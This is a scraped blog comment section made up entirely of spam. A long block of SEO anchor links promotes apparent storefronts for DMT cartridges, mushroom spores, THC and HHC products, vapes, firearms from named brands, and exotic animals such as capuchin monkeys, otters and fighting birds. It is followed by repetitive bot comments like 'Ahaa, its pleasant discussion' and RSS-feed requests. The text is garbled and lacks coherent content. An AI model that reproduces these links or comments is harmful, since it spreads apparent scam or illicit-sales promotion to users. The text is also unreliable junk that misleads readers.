e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
e
1
Pshychedeliccbdandthcshop https://psychedeliccbdandtchshop.com <a href="https://psychedeliccbdandtchshop.com/product/echinopsis-zamnesiana-2/" rel="dofollow">echinopsis zamnesiana</a> <a href="https://psychedeliccbdandtchshop.com/product/hhc-shake-flower/" rel="dofollow">hhc shake</a> <a href="" rel="dofollow">stardawg cbd flower</a> <a href="https://psychedeliccbdandtchshop.com/product/purple-stardawg-30-cbd-flower/" rel="dofollow">avery albino mushroom</a> <a href="https://psychedeliccbdandtchshop.com/product/averys-albino-mushrooms/" rel="dofollow"></a> <a href="https://psychedeliccbdandtchshop.com/product/hhc-shake-flower/" rel="dofollow">hhc shake uk</a> <a href="https://psychedeliccbdandtchshop.com/product/canna-hemp-calm-cbd-disposable-vape-pen/" rel="dofollow">canna hemp vape</a> <a href="https://psychedeliccbdandtchshop.com/product/canna-hemp-sleep-vape-cartridge/" rel="dofollow">canna hemp sleep disposable vape pen</a> <a href="https://psychedeliccbdandtchshop.com/product/gold-standard-cbd-225-mg-natural-vape-cartridge/" rel="dofollow">gold standard cbd</a> <a href="https://psychedeliccbdandtchshop.com/product/puff-boyz-nn-dmt-5ml400mg-cartridge-cavendish/" rel="dofollow">puff boyz dmt</a> <a href="https://psychedeliccbdandtchshop.com/product/sex-panther-flower/" rel="dofollow">sex panther thca flower</a> <a href="https://psychedeliccbdandtchshop.com/product/5-meo-dmt-cartridge-1ml/" rel="dofollow">5 meo dmt cartridge</a> PSYCHEDELIC ASSOCIATION https://psychedelicassociation.store <a href="https://psychedelicassociation.store/product/schwifty-labs-dmt-cartridge-1ml/" rel="dofollow">schwifty labs</a> <a href="https://psychedelicassociation.store/product/canna-hemp-sleep-cbd-disposable-vape-pen/" rel="dofollow">canna hemp sleep disposable vape pen</a> <a href="https://psychedelicassociation.store/product/averys-albino-mushrooms/" rel="dofollow">averys albino for sale in australia</a> <a href="https://psychedelicassociation.store/product/canna-hemp-relief-cbd-disposable-vape-pen/" rel="dofollow">canna hemp vape</a> <a href="https://psychedelicassociation.store/product/pharmacbd-delta-8-rainbow-gummy-worms/" rel="dofollow">delta 8 gummy worms</a> <a href="https://psychedelicassociation.store/product/hhc-wedding-cake-flower/" rel="dofollow">wedding cake hhc</a> <a href="https://psychedelicassociation.store/product/creeper-mushroom-spores/" rel="dofollow">creeper spore syringe</a> <a href="https://psychedelicassociation.store/product/canna-hemp-sunset-sherbert-vape-cartridge/" rel="dofollow">sunset sherbert cbd vape</a> <a href="" rel="dofollow">buy leucistic cambodian spores</a> <a href="https://psychedelicassociation.store/product/cambodian-mushrooms/" rel="dofollow"></a> <a href="https://psychedelicassociation.store/product/high-thca-grape-frosty-flower/" rel="dofollow">grape frosty strain</a> <a href="https://psychedelicassociation.store/product/brazilian-mushrooms/" rel="dofollow">brazil mushroom</a> KANHA GUMMIES https://kanha-gummiesshop.com <a href="https://kanha-gummiesshop.com/product/kanha-strawberry-indica-gummies-100mg/" rel="dofollow">kanha indica</a> <a href="https://kanha-gummiesshop.com/product/kanha-sour-cherry-limeade-sativa-gummy-belts-100mg/" rel="dofollow">kanha belts</a> <a href="https://kanha-gummiesshop.com/product/kanha-watermelon-hybrid-gummies-100mg/" rel="dofollow">kanha gummies</a> <a href="https://kanha-gummiesshop.com/product/kanha-peach-cbd-gummies-41/" rel="dofollow">kanha hemp</a> <a href="https://kanha-gummiesshop.com/product/kanha-strawberry-indica-gummies-100mg/" rel="dofollow">kanha indica gummies</a> <a href="https://kanha-gummiesshop.com/product/kanha-tranquility-gummies-111/" rel="dofollow">kanha blissful sleep</a> <a href="https://kanha-gummiesshop.com/product/kanha-peach-cbd-gummies-41/" rel="dofollow">kanha peach gummies</a> <a href="https://kanha-gummiesshop.com/" rel="dofollow">kanha cbd gummies</a> <a href="https://kanha-gummiesshop.com/product/kanha-galactic-grape-indica-nano-gummies-100mg/" rel="dofollow">kanha nano gummies</a> <a href="https://kanha-gummiesshop.com/shop/" rel="dofollow">where to buy kanha gummies</a> GEEKBARVAPE https://geekbarvapesshop.com <a href="https://geekbarvapesshop.com/product/geek-bar-meloso-max-9000-vape//" rel="dofollow">geek bar meloso vape</a> <a href="https://geekbarvapesshop.com/product/frozen-pina-colada-geek-bar-pulse-15000-disposable-vape-geekbarvapestore-com//" rel="dofollow">geek bar pulse</a> <a href="https://geekbarvapesshop.com/product/raz-tn9000-mega-zero-nicotine-vape//" rel="dofollow">mega raz vape</a> <a href="https://geekbarvapesshop.com/product/strawberry-cc-geek-bar-pulse-15000-disposable-vape-geekbarvapestore-com//" rel="dofollow">geekbar pulse strawberry cc</a> <a href="https://geekbarvapesshop.com/product/crazy-melon-virgo-geek-bar-pulse-15000-disposable-vape-geekbarvapestore-com//" rel="dofollow">what does crazy melon geek bar taste like</a> <a href="https://geekbarvapesshop.com/product/berry-bliss-cancer-geek-bar-pulse-15000-disposable-vape-geekbarvapestore-com//" rel="dofollow">geekbar cancer flavor</a> <a href="https://geekbarvapesshop.com/product/blue-mint-scorpio-geek-bar-pulse-15000-disposable-vape-geekbarvapestore-com//" rel="dofollow">which geek bar is scorpio</a> <a href="https://geekbarvapesshop.com/product/blueberry-watermelon-taurus-geek-bar-pulse-15000-disposable-vape-geekbarvapestore-com//" rel="dofollow">blueberry fab geek bar flavor</a> <a href="https://geekbarvapesshop.com/product/berry-bliss-cancer-geek-bar-pulse-15000-disposable-vape-geekbarvapestore-com//" rel="dofollow">geekbar cancer flavor</a> <a href="https://geekbarvapesshop.com/product/blueberry-watermelon-taurus-geek-bar-pulse-15000-disposable-vape-geekbarvapestore-com//" rel="dofollow">geek bar pulse taurus</a> ALLWHEELSSHOP https://allwheels.shop <a href="https://allwheels.shop/product/bbs-super-rs-wheel/" rel="dofollow">22 inch bbs super rs wheels</a> <a href="https://allwheels.shop/product/rucci-forged-titan-wheels/" rel="dofollow">22 inch rucci rims price</a> <a href="https://allwheels.shop/product/rucci-forged-titan-wheels/" rel="dofollow">rucci forged</a> <a href="https://allwheels.shop/product/rucci-forged-lauderdale-wheels/" rel="dofollow">rucci forged wheels price</a> <a href="https://allwheels.shop/product/rucci-forged-glock-wheels/" rel="dofollow">rucci wheels for sale</a> <a href="https://allwheels.shop/product/rucci-forged-titan-wheels/" rel="dofollow">28 inch rucci rims price</a> <a href="https://allwheels.shop/product/bbs-le-mans-lm-wheel/" rel="dofollow">bbs le mans wheels</a> <a href="https://allwheels.shop/product/bbs-super-rs-wheel/" rel="dofollow">bbs classic</a> <a href="https://allwheels.shop/product-category/america-off-road-wheels/" rel="dofollow">american off road wheels</a> <a href="https://allwheels.shop/rucci-forged-bentayga-wheels-upgrade-your-bentley-suv/ rel="dofollow">bentayga wheels</a> RUGERFIREARMSSTORE https://rugerfirearmsstore.com <a href="https://rugerfirearmsstore.com/product/ruger-9e-9mm-police-trade-in-pistol-ruger-firearms-2/" rel="dofollow">ruger 9e</a> <a href="https://rugerfirearmsstore.com/product/ruger-lcp-max-silver-cerakote-380-auto-ruger-firearms/" rel="dofollow">lcp max cerakote</a> <a href="https://rugerfirearmsstore.com/product/ruger-shotguns-for-sale-archives-rugerarmsstore-com/" rel="dofollow">ruger shotguns</a> <a href="https://rugerfirearmsstore.com/product/ruger-lcr-22-wmr-double-action-revolver-ruger-firearms/" rel="dofollow">ruger lcr 22 magnum revolver</a> <a href="https://rugerfirearmsstore.com/product/ruger-gp100-357-magnum-stainless-revolver-with-6-inch-barrel-ruger-firearms-rugerarmsstore-com/" rel="dofollow">gp100 6 inch</a> <a href="https://rugerfirearmsstore.com/product/ruger-gp100-357-magnum-stainless-revolver-with-6-inch-barrel-ruger-firearms-rugerarmsstore-com/" rel="dofollow">ruger gp100 6 inch</a> <a href="https://rugerfirearmsstore.com/product/ruger-9e-9mm-police-trade-in-pistol-ruger-firearms-2/" rel="dofollow">ruger 9e for sale</a> <a href="" rel="dofollow">ruger 10/22 compact</a> <a href="https://rugerfirearmsstore.com/product/ruger-p89-9mm-15-round-used-pistol-ruger-firearms-2/" rel="dofollow">p89 9mm pistol</a> <a href="https://rugerfirearmsstore.com/product/ruger-p90-45-acp-police-trade-in-pistol-with-hogue-grip-ruger-firearms/" rel="dofollow">ruger 9mm p90</a> SMITH&WESSONARMSSHOP https://smith-wessonarmsshop.com <a href="https://smith-wessonarmsshop.com/product/smith-wesson-model-327-performance-center-357-magnum-titanium-for-sale-smith-wesson-usa/" rel="dofollow">s&w 327 performance center</a> <a href="https://smith-wessonarmsshop.com/product/smith-wesson-model-327-performance-center-357-magnum-titanium-for-sale-smith-wesson-usa/" rel="dofollow">smith and wesson 327</a> <a href="https://smith-wessonarmsshop.com/product-category/smith-and-wesson/" rel="dofollow">smith & wesson rifles</a> <a href="https://smith-wessonarmsshop.com/product/smith-wesson-mp15-tactical-5-56mm-semi-automatic-rifle-with-m-lok-for-sale-smith-wesson-usa/" rel="dofollow">m&p 15 tactical</a> <a href="https://smith-wessonarmsshop.com/product/smith-wesson-model-327-performance-center-357-magnum-titanium-for-sale-smith-wesson-usa/" rel="dofollow">smith and wesson 327 for sale</a> <a href="https://smith-wessonarmsshop.com/product/smith-wesson-model-586-classic-357-magnum-6-inch-with-wood-grips-for-sale-smith-wesson-usa/" rel="dofollow">smith & wesson 586 classic</a> <a href="https://smith-wessonarmsshop.com/product/smith-wesson-mp-10-308-semi-auto-rifle-for-sale-smith-wesson-usa/" rel="dofollow">smith & wesson m&p 10 308</a> <a href="https://smith-wessonarmsshop.com/product/smith-wesson-model-327-performance-center-357-magnum-titanium-for-sale-smith-wesson-usa/" rel="dofollow">s&w trr8 for sale</a> <a href="https://smith-wessonarmsshop.com/product/smith-wesson-model-642-38-special-j-frame-revolver-for-sale-smith-wesson-usa/" rel="dofollow">j frame revolver</a> <a href="https://smith-wessonarmsshop.com/product/smith-wesson-sw1911-45-acp-stainless-centerfire-pistol-with-adjustable-sight-for-sale-smith-wesson-usa/" rel="dofollow">sw1911</a> BERSAFIREARMSSHOP https://bersafirearmsshop.com <a href="https://bersafirearmsshop.com/product/buy-bersa-thunder-32-pistol-t32dt-32-acp-3-5-in-polymer-grip-dual-tone-finish-7-rd-online-bersa-guns/" rel="dofollow">bersa thunder 32 acp</a> <a href="https://bersafirearmsshop.com/product/buy-american-classic-1911-semi-auto-pistol-ac45g-45-acp-5-1-8-in-syn-grip-matte-black-finish-8-rd-online-bersa-guns/" rel="dofollow">bersa 1911</a> <a href="https://bersafirearmsshop.com/product/buy-bersa-thunder-32-pistol-t32dt-32-acp-3-5-in-polymer-grip-dual-tone-finish-7-rd-online-bersa-guns/" rel="dofollow">bersa 32 acp</a> <a href="https://bersafirearmsshop.com/product/buy-bersa-thunder-40-ultra-comp-t40mp10-40-sw-3-6-in-checkered-rubber-grip-matte-black-finish-10-rd-online-bersa-guns/" rel="dofollow">bersa thunder 40 ultra compact pro</a> <a href="https://bersafirearmsshop.com/product/buy-bersa-thunder-380-pistol-t380blm8-380-automatic-colt-pistol-acp-3-5-black-polymer-grips-robin-egg-blue-finish-8-rds-online-bersa-guns/" rel="dofollow">bersa thunder 380 black</a> <a href="https://bersafirearmsshop.com/product/buy-bersa-thunder-9-ultra-compact-pistol-thun9ucm13-9mm-3-1-2-black-polymer-grip-matte-blue-finish-13-rd-online-bersa-guns/" rel="dofollow">bersa mini thunder 9</a> <a href="https://bersafirearmsshop.com/product/buy-american-classic-1911-semi-auto-pistol-ac45g-45-acp-5-1-8-in-syn-grip-matte-black-finish-8-rd-online-bersa-guns/" rel="dofollow">buy 1911</a> <a href="https://bersafirearmsshop.com/product/buy-bersa-firestorm-pistol-fs380m-380-acp-3-5-in-black-rubber-grips-black-finish-7-rd-online-bersa-guns/" rel="dofollow">bersa firestorm</a> <a href="https://bersafirearmsshop.com/product/buy-bersa-thunder-9mm-40sw-high-capacity-pistol-t9dtphc-9mm-4-1-4-in-polymer-grip-duo-tone-finish-17-rd-online-bersa-guns/" rel="dofollow">bersa 9mm</a> <a href="https://bersafirearmsshop.com/product/buy-metroarms-3011-ssd-pistol-m30sd45c-45-acp-5-in-black-grip-stainless-finish-14-rd-online-bersa-guns/" rel="dofollow">metroarms</a> COLTFIREASSTORE https://coltfirearmsstore.com <a href="https://coltfirearmsstore.com/product/colt-combat-elite-commander-45acp/" rel="dofollow">colt 1911 combat elite commander</a> <a href="https://coltfirearmsstore.com/product/m45a1-marine-pistol/" rel="dofollow">m45a1</a> <a href="https://coltfirearmsstore.com/product/combat-elite-commander-9mm/" rel="dofollow">colt combat elite commander</a> <a href="https://coltfirearmsstore.com/product/m45a1-marine-pistol/" rel="dofollow">colt m45a1</a> <a href="https://coltfirearmsstore.com/product/colt-wiley-clapp-lightweight-commander-9mm/" rel="dofollow">colt wiley clapp lw</a> <a href="https://coltfirearmsstore.com/product/colt-combat-unit-cco-9mm/" rel="dofollow">colt combat unit cco for sale</a> <a href="" rel="dofollow">colt combat unit cco</a> <a href="https://coltfirearmsstore.com/product/colt-combat-unit-cco-9mm/" rel="dofollow"></a> <a href="https://coltfirearmsstore.com/product/combat-elite-commander-9mm/" rel="dofollow">colt commander elite</a> <a href="https://coltfirearmsstore.com/product/colt-wiley-clapp-lightweight-commander-9mm/" rel="dofollow">lightweight 9mm</a> Whole melt https://wholemeltextracts-shop.com <a href="https://wholemeltextracts-shop.com/product/whole-melt-extracts-disposable-zeven-up-whole-melt/" rel="dofollow">whole melt extracts</a> <a href="https://wholemeltextracts-shop.com/product/whole-melt-extracts-strawberry-jelly-for-sale-whole-melt/" rel="dofollow">whole melt extracts strawberry jelly</a> <a href="https://wholemeltextracts-shop.com/product/whole-melt-extracts-disposable-zeven-up-whole-melt/" rel="dofollow">whole melt zeven up</a> <a href="https://wholemeltextracts-shop.com/product/whole-melt-extracts-live-resin-sugar-lemon-cherry-gelato-whole-melt/" rel="dofollow">whole melt extracts lemon cherry gelato</a> <a href="https://wholemeltextracts-shop.com/shop/" rel="dofollow">whole melt extracts key lime cake</a> <a href="https://wholemeltextracts-shop.com/product/whole-melt-extracts-hash-rosin-carbon-fiber-2g-whole-melt/" rel="dofollow">whole melts hash rosin</a> <a href="https://wholemeltextracts-shop.com/" rel="dofollow">whole melts extracts</a> <a href="" rel="dofollow">whole melt extracts starburst og</a> <a href="https://wholemeltextracts-shop.com/product/whole-melt-extracts-hash-rosin-rainbelts-whole-melt/" rel="dofollow"></a> <a href="https://wholemeltextracts-shop.com/" rel="dofollow">whole melt extracts for sale</a> <a href="https://wholemeltextracts-shop.com/product/whole-melt-extracts-live-resin-sugar-peanut-butter-breath-whole-melt/" rel="dofollow">whole melts extracts live resin sugar</a> KADOBAR VAPES Kadobarvapesstore.com <a href="https://kadobarvapesstore.com/product-category/kado-bars-kb10000//" rel="dofollow">kado bar vapes</a> <a href="https://kadobarvapesstore.com/product-category/kado-bars-kb10000//" rel="dofollow">kado bar vapes</a> <a href="https://kadobarvapesstore.com/product/kado-bar-flavors-chilled-fenta-peach-kado-bar-vape//" rel="dofollow">straw bon bon kado bar flavor</a> <a href="https://kadobarvapesstore.com/product/kado-bar-flavors-lemon-mint-kado-bar-vape//" rel="dofollow">kado bar best flavors</a> <a href="https://kadobarvapesstore.com/product/kado-bar-flavors-blue-razz-lemon-kado-bar-vape//" rel="dofollow">kado bar blue razz lemon</a> <a href="https://kadobarvapesstore.com/product/kado-bar-flavors-chilled-aloe-mango-kado-bar-vape//" rel="dofollow">mango kado bar</a> <a href="https://kadobarvapesstore.com/shop//" rel="dofollow">limited edition kado bar</a> <a href="https://kadobarvapesstore.com/product/kado-bar-flavors-clear-iii-kado-bar-vape//" rel="dofollow">kado bar classic tobacco</a> <a href="https://kadobarvapesstore.com/product/kado-bar-flavors-clear-iii-kado-bar-vape//" rel="dofollow">kado bar clear</a> <a href="https://kadobarvapesstore.com/product/kado-bar-flavors-clear-iii-kado-bar-vape//" rel="dofollow">kado bar flavors ranked</a> NEW YORK REPTILES https://newyork-reptiles.com <a href="https://newyork-reptiles.com/product/african-grey-parrots-for-sale-1-best-african-grey-parrots/" rel="dofollow">how much are african grey parrots</a> <a href="https://newyork-reptiles.com/product/african-crested-porcupine-for-sale-1-best-exotic-pets/ rel="dofollow">african crested porcupine for sale</a> <a href="https://newyork-reptiles.com/product/baby-albino-ball-python-for-sale-best-1-exotic-snakes-for-sa//" rel="dofollow">golden arowana for sale</a> <a href="https://newyork-reptiles.com/product/baby-albino-ball-python-for-sale-best-1-exotic-snakes-for-sa//" rel="dofollow">baby albino ball python for sale</a> <a href="https://newyork-reptiles.com/product/baby-brazilian-rainbow-boa-for-sale-best-1-snakes-shop-usa//" rel="dofollow">brazilian rainbow boa for sale</a> <a href="https://newyork-reptiles.com/product/baby-lesser-antillean-iguana-for-sale1-best-exotic-pet-shop//" rel="dofollow">lesser antillean iguana for sale</a> <a href="https://newyork-reptiles.com/product/baby-otters-for-sale-puppy-otter-for-sale-where-to-buy-otters-newyorkreptiles-com//" rel="dofollow">otters for sale</a> <a href="https://newyork-reptiles.com/product/bamboo-python-for-sale-1-best-exotic-pet-in-the-united-state//" rel="dofollow">bamboo python for sale</a> <a href="https://newyork-reptiles.com/product/bengal-kittens-for-sale-1-best-exoctic-pet-in-the-usa//" rel="dofollow">bengal kittens for sale</a> <a href="https://newyork-reptiles.com/product/blue-and-gold-macaw-for-sale-best-1-parrots-for-sale//" rel="dofollow">blue and gold macaw for sale</a> <a href="https://newyork-reptiles.com/product/buy-frost-grey-fighting-bird-gamefowl-for-sale-gamefowl-newyorkreptiles-com//" rel="dofollow">fighting bird</a> <a href="https://newyork-reptiles.com/product/capuchin-monkey-for-sale-1-best-buy-capuchin-monkey-best//" rel="dofollow">capuchin monkey for sale</a> Benelli Firearms https://benellifirearmsstore.com <a href="https://benellifirearmsstore.com/product/buy-benelli-828-u-12-gauge-26-aa-grade-walnut-blue-anodized-receiver-progressive-comfort-shotgun-10701-for-sale-benelli-firearms-usa/" rel="dofollow">benelli 828 u</a> <a href="https://benellifirearmsstore.com/product/buy-benelli-828u-12ga-3-26-lh-aa-grade-satin-walnut-engraved-nickel-receiver-o-u-break-action-shotgun-10707-for-sale-benelli-firearms-usa/" rel="dofollow">benelli 828u</a> <a href="https://benellifirearmsstore.com/product/buy-benelli-ethos-20ga-nickel-plated-satin-walnut-28-shotgun-10472-for-sale-benelli-firearms-usa/" rel="dofollow">benelli ethos 20 gauge</a> <a href="https://benellifirearmsstore.com/product/buy-benelli-ethos-be-s-t-12ga-3-26-black-synthetic-shotgun-12111-for-sale-benelli-firearms-usa/" rel="dofollow">benelli ethos</a> <a href="https://benellifirearmsstore.com/product/buy-benelli-limited-run-nova-field-12ga-3-1-2-28-drt-camo-41-pump-action-shotgun-20001-for-sale-benelli-firearms-usa/" rel="dofollow">benelli nova field</a> <a href="https://benellifirearmsstore.com/product/buy-benelli-m1014-limited-edition-12ga-3-18-5-black-51-semi-auto-shotgun-11701-for-sale-benelli-firearms-usa/" rel="dofollow">benelli m1014</a> <a href="https://benellifirearmsstore.com/product/buy-benelli-m2-field-12ga-3-26-gore-optifade-timber-31-semi-auto-shotgun-11146-for-sale-benelli-firearms-usa/" rel="dofollow">Benelli M2 </a> <a href="https://benellifirearmsstore.com/product/buy-benelli-super-black-eagle-3-12ga-3-26-timber-31-semi-auto-shotgun-10363-for-sale-benelli-firearms-usa/" rel="dofollow">benelli super black eagle 3</a> <a href="https://benellifirearmsstore.com/product/buy-benelli-montefeltro-20-gauge-26-satin-walnut-shotgun-10866-for-sale-benelli-firearms-usa/" rel="dofollow">benelli montefeltro</a> <a href="https://benellifirearmsstore.com/product/buy-benelli-super-vinci-12-gauge-28-black-synthetic-comfortech-plus-shotgun-10552-for-sale-benelli-firearms-usa-2/" rel="dofollow">benelli super vinci</a> Exotic Reptiles https://exoticreptiles.us/ <a href="https://exoticreptiles.us/product/buy-super-red-arowana-buy-arowana-fish-best-1-fish-shop-newyorkreptiles-com/" rel="dofollow">Super Red Arowana</a> <a href="https://exoticreptiles.us/product/baby-otters-for-sale-puppy-otter-for-sale-where-to-buy-otters-newyorkreptiles-com/" rel="dofollow">Baby otters for sale</a> <a href="https://exoticreptiles.us/product/baby-albino-ball-python-for-sale-best-1-exotic-snakes-for-sa/" rel="dofollow">baby albino ball python for sale</a> <a href="https://exoticreptiles.us/product/baby-russian-tortoise-for-sale-exotic-1-best-in-the-usa-22/" rel="dofollow">russian tortoise for sale</a> <a href="https://exoticreptiles.us/product/sulcata-tortoise-for-sale-best-exotic-1-buy-now-tortoise/" rel="dofollow">sulcata tortoise for sale</a> <a href="https://exoticreptiles.us/product/tibetan-mastiff-for-sale-buy-tibetan-mastiff-puppy-best-1/" rel="dofollow">tibetan mastiff for sale </a> <a href="https://exoticreptiles.us/product/red-quill-gamefowl-for-sale-1-best-red-quill-gamefowl/" rel="dofollow">Red quill gamefowl For Sale </a> <a href="https://exoticreptiles.us/product/chausie-cats-for-sale-best-1-exotic-pets-for-sale-buy-now/" rel="dofollow">Chausie cats for sale </a> <a href="https://exoticreptiles.us/product/american-bobtail-cat-for-sale-best1-exotic-kittens-for-sale/" rel="dofollow">american bobtail kittens for sale</a> <a href="https://exoticreptiles.us/product/capuchin-monkey-for-sale-1-best-buy-capuchin-monkey-best/" rel="dofollow">capuchin monkey for sale </a> LOST VAPE https://lost-vapestore.com <a href="https://lost-vapestore.com/" rel="dofollow">lost vape</a> <a href="https://lost-vapestore.com/product/lost-vape-orion-q-ultra-pods-2-pack/" rel="dofollow">lost vape orion</a> <a href="https://lost-vapestore.com/product/lost-vape-orion-bar-disposable-10000-puff-20ml-50mg/" rel="dofollow">lost vape orion bar 10000</a> <a href="https://lost-vapestore.com/product/orion-bar-disposable/" rel="dofollow">lost vape orion bar</a> <a href="https://lost-vapestore.com/product/lost-vape-orion-ob5500-disposable-5500-puffs-14ml-50mg/" rel="dofollow">lost vape orion bar 7500</a> <a href="https://lost-vapestore.com/product/lost-vape-orion-q-pro-pod-set-1-pod-2-coils/" rel="dofollow">orion lost vape</a> <a href="https://lost-vapestore.com/product/lost-vape-centaurus-subohm-tank/" rel="dofollow">lost vape centaurus</a> <a href="https://lost-vapestore.com/product-category/lost-vapes/" rel="dofollow">lost vape flavors</a> <a href="https://lost-vapestore.com/product/lost-vape-thelema-solo-100w-mod/" rel="dofollow">lost vape thelema</a> <a href="https://lost-vapestore.com/product/lost-vape-ursa-s-pod-kit/" rel="dofollow">lost vape ursa</a> RAZ VAPE https://raz-vapestore.com <a href="https://raz-vapestore.com/shop/" rel="dofollow">raz vape flavors</a> <a href="https://raz-vapestore.com/product/white-gummy-watermelon-raz-vape-tn9000-razz-official/" rel="dofollow">raz vape 9000</a> <a href="https://raz-vapestore.com/" rel="dofollow">raz vape near me</a> <a href="https://raz-vapestore.com/product/winter-green-raz-vape-dc25000-razz-official/" rel="dofollow">raz vape flavors 25000</a> <a href="https://raz-vapestore.com/product/night-crawler-raz-tn9000-zero-nicotine-razz-official/" rel="dofollow">raz vape 9000 puffs</a> <a href="https://raz-vapestore.com/product/blueberry-watermelon-raz-vape-tn9000-razz-official/" rel="dofollow">blue raz vape</a> <a href="https://raz-vapestore.com/product/blue-razz-ice-raz-tn9000-zero-nicotine-razz-official/" rel="dofollow">raz vape review</a> <a href="" rel="dofollow">zero nicotine disposable vape</a> <a href="https://raz-vapestore.com/product/miami-mint-raz-tn9000-zero-nicotine-razz-official/" rel="dofollow"></a> <a href="https://raz-vapestore.com/product/dragon-fruit-lemonade-raz-vape-tn9000-razz-official/" rel="dofollow">Dragon Fruit Lemonade </a> LOSTMARY VAPES https://lostmary-vapestore.com <a href="https://lostmary-vapestore.com/" rel="dofollow">lost mary vape</a> <a href="https://lostmary-vapestore.com/product/berry-passion-fruit-grape-lost-mary-os5000-vape/" rel="dofollow">lost mary vape flavors</a> <a href="https://lostmary-vapestore.com/product/watermelon-lost-mary-os5000-vape/" rel="dofollow">lost mary os5000</a> <a href="https://lostmary-vapestore.com/product/blue-baja-splash-lost-mary-mo20000-pro-vape/" rel="dofollow">lost mary mo20000</a> <a href="https://lostmary-vapestore.com/product/blue-raspberry-lemon-lost-mary-mt15000-turbo-vape/" rel="dofollow">lost mary mt15000 turbo</a> <a href="https://lostmary-vapestore.com/product/baja-splash-lost-mary-mt15000-turbo-vape/" rel="dofollow">lost mary mt15000 turbo review</a> <a href="https://lostmary-vapestore.com/product/winter-mint-lost-mary-mt15000-turbo-vape/" rel="dofollow">lost mary turbo</a> <a href="https://lostmary-vapestore.com/product/cranberry-kiwi-lost-mary-os5000-vape/" rel="dofollow">lost mary</a> <a href="https://lostmary-vapestore.com/product-category/lost-mary-os5000-vapes/" rel="dofollow">best lost mary flavors</a> <a href="https://lostmary-vapestore.com/product/miami-mint-lost-mary-mo20000-pro-vape/" rel="dofollow">lost mary miami mint</a>
These are genuinely wonderful ideas in concerning blogging. You have touched some nice factors here. Any way keep up wrinting.
Ahaa, its pleasant discussion on the topic of this paragraph here at this blog, I have read all that, so at this time me also commenting at this place.
I’ll right away grab your rss feed as I can’t to find your e-mail subscription hyperlink or newsletter service. Do you’ve any? Kindly permit me realize in order that I may just subscribe. Thanks.
Fine way of telling, and fastidious post to get facts on the topic of my presentation topic, which i am going to convey in college.
Ahaa, its good dialogue on the topic of this piece of writing at this place at this blog, I have read all that, so now me also commenting at this place.
You made some really good points there. I checked on the web for more information about the issue and found most people will go along with your views on this web site.
I love it when folks get together and share opinions. Great blog, stick with it!
Ahaa, its pleasant discussion on the topic of this paragraph at this place at this web site, I have read all that, so at this time me also commenting here.
I want to to thank you for this excellent read!! I certainly enjoyed every bit of it. I have got you saved as a favorite to check out new things you
If you can get your Pokemon Figures there, or block your opponent's Pokemon from shifting off of it, you could have effectively prevented your opponent from putting more Pokemon on the field.
Ahaa, its good discussion regarding this article here at this blog, I have read all that, so at this time me also commenting at this place.
I visited various sites however the audio quality for audio songs current at this web page is genuinely wonderful.
Ahaa, its nice conversation about this paragraph here at this weblog, I have read all that, so at this time me also commenting at this place.
Hi, I do believe this is an excellent blog. I stumbledupon it ;) I may return once again since i have book marked it. Money and freedom is the greatest way to change, may you be rich and continue to guide other people.
Hi! Someone in my Myspace group shared this site with us so I came to give it a look. I'm definitely enjoying the information. I'm bookmarking and will be tweeting this to my followers! Terrific blog and superb design.
Remarkable! Its genuinely amazing piece of writing, I have got much clear idea on the topic of from this article.
Greetings! Very useful advice in this particular article! It is the little changes which will make the most significant changes. Thanks a lot for sharing!
I will immediately grasp your rss as I can’t to find your email subscription link or e-newsletter service. Do you’ve any? Please let me understand so that I could subscribe. Thanks.
There is definately a great deal to find out about this topic. I really like all the points you have made.
I will immediately grasp your rss feed as I can not find your email subscription link or newsletter service. Do you’ve any? Please allow me realize in order that I may subscribe. Thanks.
Ahaa, its good discussion regarding this post at this place at this weblog, I have read all that, so now me also commenting here.
Thanks a lot for sharing this with all folks you really know what you are talking approximately! Bookmarked. Kindly also seek advice from my site =). We can have a link trade agreement between us
Kindly give me your phone specs and I'll tell you if it is possible without an PC.
Leave a Comment